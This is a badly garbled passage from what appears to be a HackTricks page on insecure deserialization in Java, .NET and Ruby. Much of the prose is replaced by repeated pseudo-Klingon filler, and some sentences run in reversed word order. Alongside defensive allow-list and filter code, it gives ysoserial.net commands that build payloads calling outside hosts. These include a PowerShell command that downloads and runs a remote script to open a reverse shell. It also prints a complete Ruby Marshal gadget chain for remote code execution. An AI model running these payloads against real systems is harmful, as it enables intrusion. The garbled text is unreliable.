'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e'
private final void readObject(ObjectInputStream in) throws java.io.IOException {
throw new java.io.IOException("Cannot be deserialized");
}
QaStaHvIS Deserialization Security vItlhutlh
Customizing java.io.ObjectInputStream vItlhutlh vItlhutlh approach vaj securing deserialization processes. vaj method suitable vaj:
- The deserialization code vItlhutlh under your control.
- The classes expected vaj deserialization known.
resolveClass() method vItlhutlh vItlhutlh vItlhutlh deserialization vaj allowed classes only. vaj prevents deserialization vaj any class except those explicitly permitted, such vaj the following example vaj restricts deserialization vaj the Bicycle class only:
// Code from https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html
public class LookAheadObjectInputStream extends ObjectInputStream {
public LookAheadObjectInputStream(InputStream inputStream) throws IOException {
super(inputStream);
}
/**
* Only deserialize instances of our expected Bicycle class
*/
@Override
protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException {
if (!desc.getName().equals(Bicycle.class.getName())) {
throw new InvalidClassException("Unauthorized deserialization attempt", desc.getName());
}
return super.resolveClass(desc);
}
}
Java Agent-qa'wI'vam vItlhutlh vItlhutlh qaStaHvIS code modification lo'laHbe'chugh. blacklisting harmful classes ghaH qay'wI'vam ghaH jvm parameter vIlo' ghaH vItlhutlh.
-javaagent:name-of-agent.jar
ghItlhmeH Serialization Filters: Java 9 introduced serialization filters via the ObjectInputFilter interface, providing a powerful mechanism for specifying criteria that serialized objects must meet before being deserialized. These filters can be applied globally or per stream, offering a granular control over the deserialization process.
To utilize serialization filters, you can set a global filter that applies to all deserialization operations or configure it dynamically for specific streams. For example:
ObjectInputFilter filter = info -> {
if (info.depth() > MAX_DEPTH) return Status.REJECTED; // Limit object graph depth
if (info.references() > MAX_REFERENCES) return Status.REJECTED; // Limit references
if (info.serialClass() != null && !allowedClasses.contains(info.serialClass().getName())) {
return Status.REJECTED; // Restrict to allowed classes
}
return Status.ALLOWED;
};
ObjectInputFilter.Config.setSerialFilter(filter);
QaD jImej vItlhutlh: NotSoSerial, jdeserialize, je Kryo vItlhutlhpu' vItlhutlhpu' Java deserialization vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu' vItlhutlhpu'
Fingerprint
WhiteBox
The source code should be inspected for occurrences of:
TypeNameHandlingJavaScriptTypeResolver
The focus should be on serializers that permit the type to be determined by a variable under user control.
BlackBox
The search should target the Base64 encoded string AAEAAAD///// or any similar pattern that might undergo deserialization on the server-side, granting control over the type to be deserialized. This could include, but is not limited to, JSON or XML structures featuring TypeObject or $type.
ysoserial.net
In this case you can use the tool ysoserial.net in order to create the deserialization exploits. Once downloaded the git repository you should compile the tool using Visual Studio for example.
If you want to learn about how does ysoserial.net creates it's exploit you can check this page where is explained the ObjectDataProvider gadget + ExpandedWrapper + Json.Net formatter.
The main options of ysoserial.net are: --gadget, --formatter, --output and --plugin.
--gadgetused to indicate the gadget to abuse (indicate the class/function that will be abused during deserialization to execute commands).--formatter, used to indicated the method to serialized the exploit (you need to know which library is using the back-end to deserialize the payload and use the same to serialize it)--outputused to indicate if you want the exploit in raw or base64 encoded. Note that ysoserial.net will encode the payload using UTF-16LE (encoding used by default on Windows) so if you get the raw and just encode it from a linux console you might have some encoding compatibility problems that will prevent the exploit from working properly (in HTB JSON box the payload worked in both UTF-16LE and ASCII but this doesn't mean it will always work).--pluginysoserial.net supports plugins to craft exploits for specific frameworks like ViewState
More ysoserial.net parameters
--minifywill provide a smaller payload (if possible)--raf -f Json.Net -c "anything"This will indicate all the gadgets that can be used with a provided formatter (Json.Netin this case)--sf xmlyou can indicate a gadget (-g)and ysoserial.net will search for formatters containing "xml" (case insensitive)
ysoserial examples to create exploits:
#Send ping
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "ping -n 5 10.10.14.44" -o base64
#Timing
#I tried using ping and timeout but there wasn't any difference in the response timing from the web server
#DNS/HTTP request
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "nslookup sb7jkgm6onw1ymw0867mzm2r0i68ux.burpcollaborator.net" -o base64
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "certutil -urlcache -split -f http://rfaqfsze4tl7hhkt5jtp53a1fsli97.burpcollaborator.net/a a" -o base64
#Reverse shell
#Create shell command in linux
echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.44/shell.ps1')" | iconv -t UTF-16LE | base64 -w0
#Create exploit using the created B64 shellcode
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADQANAAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQA=" -o base64
ysoserial.net vItlhutlh 'ej vItlhutlh parameter vItlhutlh exploit qar'a' --test
vaj parameter vItlhutlh exploit locally, vaj payload qar'a' correctly ghap.
vaj parameter vItlhutlh code chucks vItlhutlh following (from ObjectDataProviderGenerator.cs):
if (inputArgs.Test)
{
try
{
SerializersHelper.JsonNet_deserialize(payload);
}
catch (Exception err)
{
Debugging.ShowErrors(inputArgs, err);
}
}
ghItlhvam: vaj vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' v
public static object JsonNet_deserialize(string str)
{
Object obj = JsonConvert.DeserializeObject<Object>(str, new JsonSerializerSettings
{
TypeNameHandling = TypeNameHandling.Auto
});
return obj;
}
ghItlh exploit created vulnerable code previous The .Net application similar find you So too vulnerable application.
ViewState
__ViewState parameter of .Net exploit to try to how to POST about this. code arbitrary execute to know already If victim machine used secrets the code execute to know.
Prevention
.Net in deserialization with associated risks the mitigate to:
-
types object their define to streams data allowing Avoid possible when
DataContractSerializer**UtilizeorXmlSerializer`. -
JSON.NetforNonetoTypeNameHandlingset: %%%TypeNameHandling = TypeNameHandling.None%%% -
JavaScriptSerializerwithJavaScriptTypeResolvera using AvoidJavaScriptSerializerusing Avoid. -
deserialized be can that types the Limit, attacks service of denial to potentially leading, **properties files' server modify can which
System.IO.FileInfosuch as types .Net with risks inherent the understanding. -
properties risky having types with cautious Be, exploited be can which property
Valueits withSystem.ComponentModel.DataAnnotations.ValidationExceptionlike. -
process deserialization the influencing from attackers prevent to instantiation type control Securely, **vulnerable
orXmlSerializereven**DataContractSerializer`. -
BinaryFormatterandJSON.NetforSerializationBindercustom a using controls list white Implement. -
.Net within gadgets deserialization insecure known about informed Stay such types instantiate not do deserializers and .Net within gadgets known exposing avoid to access internet with code from code risky potentially Isolate, data untrusted to sources data untrusted to applications WPF in
System.Windows.Data.ObjectDataProvidersuch as gadgets known exposing avoid to access internet with code from code risky potentially Isolate.
References
- paper: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf, JSON deserialization .Net and Java talk: https://www.youtube.com/watch?v=oUAeWhW5b8c slides: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf
- https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html#net-csharp
- https://media.blackhat.com/bh-us-12/Briefings/Forshaw/BH_US_12_Forshaw_Are_You_My_Type_WP.pdf
- https://www.slideshare.net/MSbluehat/dangerous-contents-securing-net-deserialization
Ruby
Ruby within methods two by facilitated is serialization marshal the. stream byte a into object an transform to used is method first The serialization as referred is process This. object an into byte a revert to employed is method second The, deserialization as known process a.
serialized objects securing For, data the and integrity the ensuring, Code Authentication Message Based Hash- HMAC employs Ruby, **locations possible several of one in stored is purpose this for utilized key The:
config/environment.rbconfig/initializers/secret_token.rbconfig/secrets.yml/proc/self/environ
Ruby 2.X generic deserialization to RCE gadget chain (more info in https://www.elttam.com/blog/ruby-deserialization/):
#!/usr/bin/env ruby
# Code from https://www.elttam.com/blog/ruby-deserialization/
class Gem::StubSpecification
def initialize; end
end
stub_specification = Gem::StubSpecification.new
stub_specification.instance_variable_set(:@loaded_from, "|id 1>&2")#RCE cmd must start with "|" and end with "1>&2"
puts "STEP n"
stub_specification.name rescue nil
puts
class Gem::Source::SpecificFile
def initialize; end
end
specific_file = Gem::Source::SpecificFile.new
specific_file.instance_variable_set(:@spec, stub_specification)
other_specific_file = Gem::Source::SpecificFile.new
puts "STEP n-1"
specific_file <=> other_specific_file rescue nil
puts
$dependency_list= Gem::DependencyList.new
$dependency_list.instance_variable_set(:@specs, [specific_file, other_specific_file])
puts "STEP n-2"
$dependency_list.each{} rescue nil
puts
class Gem::Requirement
def marshal_dump
[$dependency_list]
end
end
payload = Marshal.dump(Gem::Requirement.new)
puts "STEP n-3"
Marshal.load(payload) rescue nil
puts
puts "VALIDATION (in fresh ruby process):"
IO.popen("ruby -e 'Marshal.load(STDIN.read) rescue nil'", "r+") do |pipe|
pipe.print payload
pipe.close_write
puts pipe.gets
puts
end
puts "Payload (hex):"
puts payload.unpack('H*')[0]
puts
require "base64"
puts "Payload (Base64 encoded):"
puts Base64.encode64(payload)
Ruby On Rails-ghachtaHvIS RCE chain: https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/
htARTE (HackTricks AWS Red Team Expert) Daq Heghpu' (AWS hacking) vItlhutlh!
HackTricks-nuqneH tu'lu'be'lu'chugh:
- Qapbe' HackTricks pe'vIl ghItlh 'ej HackTricks PDF SUBSCRIPTION PLANS qar'a'!
- official PEASS & HackTricks swag ghaH teH.
- The PEASS Family jImej NFTs jImej.
- 💬 Discord group 'ej telegram group chu' 'ej Twitter 🐦 @hacktricks_live.
- Hacking tricks jImej HackTricks 'ej HackTricks Cloud github repos submit PRs jImej.